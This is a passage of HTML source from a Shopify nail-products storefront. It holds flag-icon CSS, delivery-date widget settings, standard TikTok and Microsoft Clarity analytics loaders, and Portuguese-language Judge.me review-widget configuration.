-52px;width:20px;height:12px}.icon-nl_f{background-image:var(--delivery-country-image-url);background-position:-210px -65px;width:20px;height:12px}.icon-no_f{background-image:var(--delivery-country-image-url);background-position:-210px -78px;width:20px;height:12px}.icon-np_f{background-image:var(--delivery-country-image-url);background-position:-210px -91px;width:20px;height:12px}.icon-nr_f{background-image:var(--delivery-country-image-url);background-position:-210px -104px;width:20px;height:12px}.icon-nu_f{background-image:var(--delivery-country-image-url);background-position:-210px -117px;width:20px;height:12px}.icon-nz_f{background-image:var(--delivery-country-image-url);background-position:-210px -130px;width:20px;height:12px}.icon-om_f{background-image:var(--delivery-country-image-url);background-position:-210px -143px;width:20px;height:12px}.icon-pa_f{background-image:var(--delivery-country-image-url);background-position:-210px -156px;width:20px;height:12px}.icon-pe_f{background-image:var(--delivery-country-image-url);background-position:-210px -169px;width:20px;height:12px}.icon-pf_f{background-image:var(--delivery-country-image-url);background-position:-210px -182px;width:20px;height:12px}.icon-pg_f{background-image:var(--delivery-country-image-url);background-position:-210px -195px;width:20px;height:12px}.icon-ph_f{background-image:var(--delivery-country-image-url);background-position:0 -208px;width:20px;height:12px}.icon-pk_f{background-image:var(--delivery-country-image-url);background-position:-21px -208px;width:20px;height:12px}.icon-pl_f{background-image:var(--delivery-country-image-url);background-position:-42px -208px;width:20px;height:12px}.icon-pm_f{background-image:var(--delivery-country-image-url);background-position:-63px -208px;width:20px;height:12px}.icon-pn_f{background-image:var(--delivery-country-image-url);background-position:-84px -208px;width:20px;height:12px}.icon-pr_f{background-image:var(--delivery-country-image-url);background-position:-105px -208px;width:20px;height:12px}.icon-ps_f{background-image:var(--delivery-country-image-url);background-position:-126px -208px;width:20px;height:12px}.icon-pt_f{background-image:var(--delivery-country-image-url);background-position:-147px -208px;width:20px;height:12px}.icon-pw_f{background-image:var(--delivery-country-image-url);background-position:-168px -208px;width:20px;height:12px}.icon-py_f{background-image:var(--delivery-country-image-url);background-position:-189px -208px;width:20px;height:12px}.icon-qa_f{background-image:var(--delivery-country-image-url);background-position:-210px -208px;width:20px;height:12px}.icon-re_f{background-image:var(--delivery-country-image-url);background-position:-231px 0;width:20px;height:12px}.icon-ro_f{background-image:var(--delivery-country-image-url);background-position:-231px -13px;width:20px;height:12px}.icon-rs_f{background-image:var(--delivery-country-image-url);background-position:-231px -26px;width:20px;height:12px}.icon-ru_f{background-image:var(--delivery-country-image-url);background-position:-231px -39px;width:20px;height:12px}.icon-rw_f{background-image:var(--delivery-country-image-url);background-position:-231px -52px;width:20px;height:12px}.icon-sa_f{background-image:var(--delivery-country-image-url);background-position:-231px -65px;width:20px;height:12px}.icon-sb_f{background-image:var(--delivery-country-image-url);background-position:-231px -78px;width:20px;height:12px}.icon-sc_f{background-image:var(--delivery-country-image-url);background-position:-231px -91px;width:20px;height:12px}.icon-sd_f{background-image:var(--delivery-country-image-url);background-position:-231px -104px;width:20px;height:12px}.icon-se_f{background-image:var(--delivery-country-image-url);background-position:-231px -117px;width:20px;height:12px}.icon-sg_f{background-image:var(--delivery-country-image-url);background-position:-231px -130px;width:20px;height:12px}.icon-sh_f{background-image:var(--delivery-country-image-url);background-position:-231px -143px;width:20px;height:12px}.icon-si_f{background-image:var(--delivery-country-image-url);background-position:-231px -156px;width:20px;height:12px}.icon-sj_f{background-image:var(--delivery-country-image-url);background-position:-231px -169px;width:20px;height:12px}.icon-sk_f{background-image:var(--delivery-country-image-url);background-position:-231px -182px;width:20px;height:12px}.icon-sl_f{background-image:var(--delivery-country-image-url);background-position:-231px -195px;width:20px;height:12px}.icon-sm_f{background-image:var(--delivery-country-image-url);background-position:-231px -208px;width:20px;height:12px}.icon-sn_f{background-image:var(--delivery-country-image-url);background-position:0 -221px;width:20px;height:12px}.icon-so_f{background-image:var(--delivery-country-image-url);background-position:-21px -221px;width:20px;height:12px}.icon-sr_f{background-image:var(--delivery-country-image-url);background-position:-42px -221px;width:20px;height:12px}.icon-ss_f{background-image:var(--delivery-country-image-url);background-position:-63px -221px;width:20px;height:12px}.icon-st_f{background-image:var(--delivery-country-image-url);background-position:-84px -221px;width:20px;height:12px}.icon-sv_f{background-image:var(--delivery-country-image-url);background-position:-105px -221px;width:20px;height:12px}.icon-sx_f{background-image:var(--delivery-country-image-url);background-position:-126px -221px;width:20px;height:12px}.icon-sy_f{background-image:var(--delivery-country-image-url);background-position:-147px -221px;width:20px;height:12px}.icon-sz_f{background-image:var(--delivery-country-image-url);background-position:-168px -221px;width:20px;height:12px}.icon-tc_f{background-image:var(--delivery-country-image-url);background-position:-189px -221px;width:20px;height:12px}.icon-td_f{background-image:var(--delivery-country-image-url);background-position:-210px -221px;width:20px;height:12px}.icon-tf_f{background-image:var(--delivery-country-image-url);background-position:-231px -221px;width:20px;height:12px}.icon-tg_f{background-image:var(--delivery-country-image-url);background-position:0 -234px;width:20px;height:12px}.icon-th_f{background-image:var(--delivery-country-image-url);background-position:-21px -234px;width:20px;height:12px}.icon-tj_f{background-image:var(--delivery-country-image-url);background-position:-42px -234px;width:20px;height:12px}.icon-tk_f{background-image:var(--delivery-country-image-url);background-position:-63px -234px;width:20px;height:12px}.icon-tl_f{background-image:var(--delivery-country-image-url);background-position:-84px -234px;width:20px;height:12px}.icon-tm_f{background-image:var(--delivery-country-image-url);background-position:-105px -234px;width:20px;height:12px}.icon-tn_f{background-image:var(--delivery-country-image-url);background-position:-126px -234px;width:20px;height:12px}.icon-to_f{background-image:var(--delivery-country-image-url);background-position:-147px -234px;width:20px;height:12px}.icon-tr_f{background-image:var(--delivery-country-image-url);background-position:-168px -234px;width:20px;height:12px}.icon-tt_f{background-image:var(--delivery-country-image-url);background-position:-189px -234px;width:20px;height:12px}.icon-tv_f{background-image:var(--delivery-country-image-url);background-position:-210px -234px;width:20px;height:12px}.icon-tw_f{background-image:var(--delivery-country-image-url);background-position:-231px -234px;width:20px;height:12px}.icon-tz_f{background-image:var(--delivery-country-image-url);background-position:-252px 0;width:20px;height:12px}.icon-ua_f{background-image:var(--delivery-country-image-url);background-position:-252px -13px;width:20px;height:12px}.icon-ug_f{background-image:var(--delivery-country-image-url);background-position:-252px -26px;width:20px;height:12px}.icon-um_f{background-image:var(--delivery-country-image-url);background-position:-252px -39px;width:20px;height:12px}.icon-us_f{background-image:var(--delivery-country-image-url);background-position:-252px -52px;width:20px;height:12px}.icon-uy_f{background-image:var(--delivery-country-image-url);background-position:-252px -65px;width:20px;height:12px}.icon-uz_f{background-image:var(--delivery-country-image-url);background-position:-252px -78px;width:20px;height:12px}.icon-va_f{background-image:var(--delivery-country-image-url);background-position:-252px -91px;width:20px;height:12px}.icon-vc_f{background-image:var(--delivery-country-image-url);background-position:-252px -104px;width:20px;height:12px}.icon-ve_f{background-image:var(--delivery-country-image-url);background-position:-252px -117px;width:20px;height:12px}.icon-vg_f{background-image:var(--delivery-country-image-url);background-position:-252px -130px;width:20px;height:12px}.icon-vi_f{background-image:var(--delivery-country-image-url);background-position:-252px -143px;width:20px;height:12px}.icon-vn_f{background-image:var(--delivery-country-image-url);background-position:-252px -156px;width:20px;height:12px}.icon-vu_f{background-image:var(--delivery-country-image-url);background-position:-252px -169px;width:20px;height:12px}.icon-wf_f{background-image:var(--delivery-country-image-url);background-position:-252px -182px;width:20px;height:12px}.icon-ws_f{background-image:var(--delivery-country-image-url);background-position:-252px -195px;width:20px;height:12px}.icon-xk_f{background-image:var(--delivery-country-image-url);background-position:-252px -208px;width:20px;height:12px}.icon-ye_f{background-image:var(--delivery-country-image-url);background-position:-252px -221px;width:20px;height:12px}.icon-yt_f{background-image:var(--delivery-country-image-url);background-position:-252px -234px;width:20px;height:12px}.icon-za_f{background-image:var(--delivery-country-image-url);background-position:0 -247px;width:20px;height:12px}.icon-zm_f{background-image:var(--delivery-country-image-url);background-position:-21px -247px;width:20px;height:12px}.icon-zw_f{background-image:var(--delivery-country-image-url);background-position:-42px -247px;width:20px;height:12px}
</style>
<script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'EUR' || 'USD',
        "shop_locale_code__ed": 'pt-PT' || 'en',
        "shop_domain__ed":  'noovesnails.myshopify.com',
        "product_available__ed": 'false',
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":0,"order_delivery_info":"\u003cp\u003eEnvío gratis posible  \u003cstrong\u003e{country_flag}\u003c\/strong\u003e \u003cstrong\u003e{country_name}\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePídelo antes de \u003cstrong\u003e{cutoff_time}\u003c\/strong\u003e para salir, y recibirás tu envío \u003cstrong\u003e{order_delivered_minimum_date}ó {order_delivered_maximum_date}\u003c\/strong\u003e\u003cbr\/\u003e\u003c\/p\u003e","out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":0,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Pedido","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":1,"title":"Pedido listo","date_title":"{order_ready_minimum_date} - {order_ready_maximum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Recibido","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,0],"order_delivery_day_range":[1,2],"order_delivery_calc_method":0,"order_ready_work_week":[1,1,1,1,1,1,1],"order_ready_day_range":[0,1],"order_ready_calc_method":2,"holiday":[],"order_delivery_date_format":18,"delivery_date_custom_format":"{day} {month_local} ","delivery_date_format_zero":1,"delivery_date_format_month_translate":["Ene","Feb","Mar","Abr","May","Jun","Jul","Agos","Sep","Oct","Nov","Dic"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":16,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local} {seconds} {seconds_local}","countdown_format_translate":["Horas","Minutos","Segundos"],"delivery_countdown_format_zero":1,"countdown_cutoff_hour":11,"countdown_cutoff_minute":59,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"timezone_mode":0,"timezone":1,"widget_layout_mode":0,"widget_placement_method":1,"widget_placement_position":0,"widget_placement_page":1,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":1,"border_radius":4,"border_line":2},"color":{"text_color":"#000000","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,10]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#000000","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#000000","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,10,0]}},"cart_form_position":0,"cart_checkout_status":1,"cart_checkout_title":"Estimada entre","cart_checkout_description":"{order_delivered_minimum_date} y {order_delivered_maximum_date}","widget_custom_css":""}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script> 
 
 
<!-- <script id='geoshippingbarscript' mlveda='www.noovesnails.com' src='https://noovesnails.myshopify.com/apps/GeoShippingBar/GeoShipingBarProxy.js'></script> -->

<style>
  .Product__Slideshow{}
.Product__Slideshow .Product__SlideItem{position:absolute !important;left: 0px !important}
  .Product__Slideshow .Product__SlideItem:nth-child(1){transform:translateX(0%)}
  .Product__Slideshow .Product__SlideItem:nth-child(2){transform:translateX(100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(3){transform:translateX(200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(4){transform:translateX(300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(5){transform:translateX(400%)}
  .Product__Slideshow .Product__SlideItem:nth-child(6){transform:translateX(500%)}
  .Product__Slideshow .Product__SlideItem:nth-child(7){transform:translateX(600%)}
  .Product__Slideshow .Product__SlideItem:nth-child(8){transform:translateX(700%)}
  .Product__Slideshow .Product__SlideItem:nth-child(9){transform:translateX(800%)}
  .Product__Slideshow .Product__SlideItem:nth-child(10){transform:translateX(900%)}
  .Product__Slideshow .Product__SlideItem:nth-child(11){transform:translateX(1000%)}
  .Product__Slideshow .Product__SlideItem:nth-child(12){transform:translateX(1100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(13){transform:translateX(1200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(14){transform:translateX(1300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(15){transform:translateX(1400%)}
.Product__SlideshowNav{display:block}
  .Product__SlideshowNavImage, .Product__SlideshowNavImage img{border-radius:10px}

  .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {display: inline-block;width: 20%;vertical-align: top;border-radius:10px;margin:5px}
  .Product__SlideshowNavScroller .flickity-page-dots{display:block !important}
  @media screen and (max-width: 1007px){
    .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {width:25%;margin:5px}
    .Product__SlideshowMobileNav{display:none !important}
    
    
  }

    .Product__SlideshowNav--thumbnails .flickity-prev-next-button{display:none !important}
</style>

    <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||'Shopify';var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNGBDHBC77U4Q4TU5H4G');
  ttq.page();
}(window, document, 'ttq');
</script>

<link rel="preload" as="image" href="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif">


    
<!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "l5u9q8t7r9");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","badge_star_color":"#f1f609","hide_badge_preview_if_no_reviews":false,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#003a5d","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","widget_star_color":"#f1f609","verified_badge_text":"Verificado","verified_badge_bg_color":"#003a5d","verified_badge_text_color":"#FFFF0F","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"city_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":10,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":200,"featured_carousel_width":100,"featured_carousel_image_size":200,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#003a5d","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Enviar Fotos","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#003a5d","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":" - ","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"#nooveslover","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"dotted","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":false,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#003A5D","widget_enable_secondary_color":true,"widget_secondary_color":"#00dffc","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#003A5D","widget_write_review_text_color":"","widget_write_review_bg_color":"#003A5D","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do 